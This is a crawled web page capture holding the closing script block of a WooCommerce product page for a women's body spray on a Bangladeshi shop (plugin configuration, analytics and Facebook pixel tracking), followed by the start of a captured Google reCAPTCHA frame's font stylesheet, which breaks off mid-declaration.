{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elessi-theme-child/*","/wp-content/themes/elessi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">
var sbiajaxurl = "https://atamoida.com/wp-admin/admin-ajax.php";
</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atamoida.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script><script type="text/javascript" id="omnisend-front-script.js-js-extra">
/* <![CDATA[ */
var omnisend_woo_data = {"ajax_url":"https://atamoida.com/wp-admin/admin-ajax.php","nonce":"637140a2fe"};
//# sourceURL=omnisend-front-script.js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1769822050&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script><script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://atamoida.com","ajax_url":"https://atamoida.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://atamoida.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d3dafa9ef8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://atamoida.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script><script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"ccc09f72b3","remove":"c117ea0b3b","reload":"9c125e94bb"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.5.0" id="yith-woocompare-main-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://atamoida.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script><script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script><script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"190024674\",\"post\":\"4779\",\"tz\":\"6\",\"srv\":\"atamoida.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "190024674", "4779" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script><script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><small class=\"nasa-sku-item\">SKU: {{sku}}<\/small><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"Sorry. No results match your search.","limit":10,"url":"\/?wc-ajax=nasa_search_products"};
//# sourceURL=nasa-typeahead-js-before
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script><script type="text/javascript" id="ata-moida-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/atamoida.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=ata-moida-functions-js-js-before
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="ata-moida-functions-js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="ata-moida-js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="ata-moida-js-large-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script><script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=nasa-quickview-js-before
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/nasa-mini-cart-change-variation.min.js" id="nasa-mini-cart-change-variation-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="ata-moida-single-product-js"></script><script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script><script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script><script type="text/javascript" id="nasa-ext-mini-cart-js-before">
/* <![CDATA[ */
var ext_mini_cart_params={"ajax_url":"https:\/\/atamoida.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=nasa-ext-mini-cart-js-before
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/themes/elessi-theme/assets/js/min/ext-mini-cart.min.js" id="nasa-ext-mini-cart-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script><script type="text/javascript" id="itsec-recaptcha-script-js-extra">
/* <![CDATA[ */
var itsecRecaptcha = {"siteKey":"6LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf"};
//# sourceURL=itsec-recaptcha-script-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/ithemes-security-pro/pro/recaptcha/js/recaptcha-v3.js?ver=4128" id="itsec-recaptcha-script-js"></script><script type="text/javascript" id="itsec-recaptcha-opt-in-js-extra">
/* <![CDATA[ */
var ITSECRecaptchaOptIn = {"sdk":"https://www.google.com/recaptcha/api.js?render=6LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf","load":"itsecRecaptchav3Load"};
//# sourceURL=itsec-recaptcha-opt-in-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/ithemes-security-pro/pro/recaptcha/js/optin.js?ver=4128" id="itsec-recaptcha-opt-in-js"></script><script type="text/javascript" src="https://atamoida.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf&amp;ver=6.9" id="itsec-recaptcha-api-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atamoida.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script></script><script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-10.4.3-3.5.12', '359085609446311');
fbq('track', 'ViewContent', {
    "source": "woocommerce_1",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "Lafz Cennet Body Spray",
    "content_ids": "[\"wc_post_id_4779\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_4779\",\"quantity\":1}]",
    "content_category": "Women",
    "value": "300",
    "currency": "BDT"
}, {
    "eventID": "96be34eb-6a95-4256-90eb-9535d99abc26"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-10.4.3-3.5.12', '359085609446311');
fbq('track', 'PageView', {
    "source": "woocommerce_1",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "0bf49df4-5466-4ab9-8854-d0862d92dac2"
});
 });
</script><script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://atamoida.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":190024674,"store_id":"308d23b7-9413-46e8-920b-c07070a8ee86","ui":null,"url":"https://atamoida.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"BDT","timezone":"Asia/Dhaka","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":4779,"pn":"Lafz Cennet Body Spray","pc":"Body Spray/Fragrance/Women","pp":"300","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Fragrance","Women","Body Spray","Lafz Cennet Body Spray"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfJIUgAAAAAGtNfpUpLYdhl0UM_M0RrPRBrxDf&co=aHR0cHM6Ly9hdGFtb2lkYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=92vroc8ul523
body_size: 48395
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
